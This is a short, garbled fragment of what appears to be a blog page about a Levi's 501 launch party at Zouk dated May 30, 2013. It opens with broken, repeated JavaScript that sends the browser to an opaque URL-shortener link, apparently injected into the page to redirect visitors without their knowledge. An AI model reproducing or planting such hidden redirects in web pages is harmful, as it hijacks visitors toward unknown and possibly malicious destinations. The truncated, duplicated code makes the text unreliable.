
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Levi’s 501 Interpretation Launch Party at Zouk
May 30, 2013